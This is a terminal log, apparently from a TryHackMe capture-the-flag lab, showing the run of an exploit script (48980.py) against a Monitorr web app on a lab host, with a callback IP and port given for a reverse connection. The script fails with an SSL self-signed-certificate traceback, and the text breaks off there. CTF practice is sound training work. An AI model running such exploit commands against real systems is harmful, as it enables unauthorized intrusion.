 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_jellyfish]
└─# python 48980.py https://monitorr.robyns-petshop.thm/ 10.11.72.31 7777
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 704, in urlopen
    httplib_response = self._make_request(
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 387, in _make_request
    self._validate_conn(conn)
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 1043, in _validate_conn
    conn.connect()
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 414, in connect
    self.sock = ssl_wrap_socket(
  File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 449, in ssl_wrap_socket
    ssl_sock = _ssl_wrap_socket_impl(
  File "/usr/lib/python3/dist-packages/urllib3/util/ssl_.py", line 493, in _ssl_wrap_socket_impl
    return ssl_context.wrap_socket(sock, server_hostname=server_hostname)
  File "/usr/lib/python3.10/ssl.py", line 513, in wrap_socket
    return self.sslsocket_class._create(
  File "/usr/lib/python3.10/ssl.py", line 1071, in _create
    self.do_handshake()
  File "/usr/lib/python3.10/ssl.py", line 1342, in do_handshake
    self._sslobj.do_handshake()
ssl.SSLCertVerificationError: [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self-signed certificate (_ssl.c:997)

During handling of the above exception, another exception occurred: